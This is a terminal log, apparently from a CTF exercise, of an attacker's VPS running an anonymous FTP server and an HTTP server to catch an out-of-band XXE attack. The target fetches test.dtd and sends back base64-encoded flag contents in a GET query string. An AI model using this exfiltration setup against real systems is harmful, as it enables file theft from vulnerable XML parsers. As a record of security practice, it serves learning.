 /tmp/dtd
root@vps123456:/tmp/dtd# python -m pyftpdlib -p 8001 &
[1] 6595
root@vps123456:/tmp/dtd# [I 2021-01-08 15:11:24] concurrency model: async
[I 2021-01-08 15:11:24] masquerade (NAT) address: None
[I 2021-01-08 15:11:24] passive ports: None
[I 2021-01-08 15:11:24] >>> starting FTP server on 0.0.0.0:8001, pid=6595 <<<
root@vps123456:/tmp/dtd# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
[I 2021-01-08 15:11:52] 49.235.148.38:48422-[] FTP session opened (connect)
[I 2021-01-08 15:11:52] 49.235.148.38:48422-[anonymous] USER 'anonymous' logged in.
[I 2021-01-08 15:11:52] 49.235.148.38:48422-[anonymous] CWD /tmp/dtd/test.dtd 550 'Not a directory.'
[I 2021-01-08 15:11:52] 49.235.148.38:48422-[anonymous] FTP session closed (disconnect).
[I 2021-01-08 15:11:52] 49.235.148.38:48424-[] FTP session opened (connect)
[I 2021-01-08 15:11:52] 49.235.148.38:48424-[anonymous] USER 'anonymous' logged in.
[I 2021-01-08 15:11:53] 49.235.148.38:48424-[anonymous] RETR /tmp/dtd/test.dtd completed=1 bytes=199 seconds=0.001
49.235.148.38 - - [08/Jan/2021 15:11:53] "GET /?x=ZmxhZ3tiNmU4NDBlNy0yZDczLTQzMWItOWFmOS01NWI1ZTkwYzlhY2R9Cg== HTTP/1.0" 200 -
[I 2021-01-08 15:11:53] 49.235.148.38:48424-[anonymous] FTP session closed (disconnect).
^C
Keyboard interrupt received, exiting.
root@vps123456:/tmp/dtd#